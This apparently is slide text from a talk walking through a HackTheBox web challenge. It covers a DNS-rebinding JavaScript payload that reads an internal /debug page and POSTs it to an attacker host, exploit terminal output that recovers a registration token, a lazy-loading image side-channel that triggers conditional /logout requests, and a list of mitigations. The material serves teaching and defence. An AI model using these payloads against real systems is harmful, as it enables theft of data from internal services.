

### Attacker Payload

```
<!DOCTYPE html>
\langlehtml\rangle<script>
setTimeout(() => {
    fetch('http://{{rebind_host}}/debug', { method: 'GET' }).then(response => {
       return response.text();
   \}).then(data => {
     setTimeout(() => {
         fetch('http://{{public_host}}/stage2', {
            method: 'POST', 
            body: data
         });
      }, 1500);
   })
}, 1500);
</script>
\langle/html\rangler (kali⊛kali)-[~/data/HackTheBox/challenges/00PArtDB]
s python3 exploit.py
/home/kali/.local/lib/python3.11/site-packages/requests/_init_.py:87: RequestsDependencyWarning: urllib3 (2.0.6) or chardet (4.0.0) doesn't match a supported version!
 warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[ ] Opening tunnel
 ] Opening 7777/tcp
[ ] Listening on dns-rebind.romanh.de:7777 -> 85.214.17.217:7777 -> 127.0.0.1:3000
 ] Sending stage 1
[+] Submiting url: http://dns-rebind.romanh.de:7777/
Pseudo-terminal will not be allocated because stdin is not a terminal.
127.0.0.1 - - [02/Feb/2024 08:13:56] "GET / HTTP/1.1" 200 -
[+] Got stage
[ ] Closing tcp/7777 time= 1706879636.921689
[ ] Opening tcp/7777 time= 1706879638.4226027
127.0.0.1 - - [02/Feb/2024 08:14:00] "POST /stage2 HTTP/1.1" 201 -
[+] Got registration token: CONTROL_THE_QQPARTS
```


Now that we can register a low-privileged account…

How to continue?

### Step 2: Exfiltrating Data through Sidechannels



#### General attack idea

- ◆ Successful searches render an info box
- Failed searches render an error box
- We can override one or both parameters on search
- $\rightarrow$  Viewport changes depending on search result!

#### Introducing: Lazy Loading

#### <img src="/resource" loading="lazy" />

#### loading

Indicates how the browser should load the image:

#### eager

Loads the image immediately, regardless of whether or not the image is currently within the visible viewport (this is the default value).

#### lazy

Defers loading the image until it reaches a calculated distance from the viewport, as defined by the browser. The intent is to avoid the network and storage bandwidth needed to handle the image until it's reasonably certain that it will be needed. This generally improves the performance of the content in most typical use cases.

<https://developer.mozilla.org/en-US/docs/Web/HTML/Element/img>

#### Abusing Lazy Loading

We choose the parameter error as following:  $\diamondsuit$ 

<textarea rows="23"></textarea> <img src="/resource" loading="lazy" />

- $\Diamond$  If there is a search result, an additional info box is rendered, pushing our error box further out the viewport, so that resource is not fetched.
- $\Diamond$  If there is no search result, no info box is rendered and resource is fetched as usual.

#### Conditional Requests: No search result



- Only an error box is rendered  $\blacktriangleright$
- $\triangleright$  Resource in img-tag is fetched, as it is within the viewport.
- GET-Request is triggered $\blacktriangleright$

#### Conditional Requests: Successful search result



- Info and error box is rendered  $\blacktriangleright$
- $\triangleright$  Resource in img-tag is **not** fetched, as it is not within the viewport.
- GET-request is not sent $\blacktriangleright$



Now that we can perform conditional GET requests…

How to continue?

### Requests with side-effects



#### Attack Idea: Summary

- $\triangleright$  Perform search with a conditional GET-request to /logout
- In a second tab, perform a registration  $\blacktriangleright$
- Attacker: Login the newly created account  $\blacktriangleright$ 
	- Search was successful  $\rightarrow$  /logout was **not** triggered  $\rightarrow$  Account was created
	- No search results  $\rightarrow$  /logout was triggered  $\rightarrow$  Account was **not** created  $\blacktriangleright$

We now have a side-channel information leakage without executing Javascript on the victim  $\odot$ 

#### Conclusion & Mitigations

- Use https even for local applications.  $\blacktriangleright$
- Implement CSRF-Tokens  $\blacktriangleright$
- DNS-Clients/Browsers: don't accept internal IPs as DNS responses (is this possible?)  $\blacktriangleright$
- Do not render untrusted user input, even with CSP and DOMPurify  $\blacktriangleright$ 
	- use signed cookies / parameters



# Questions?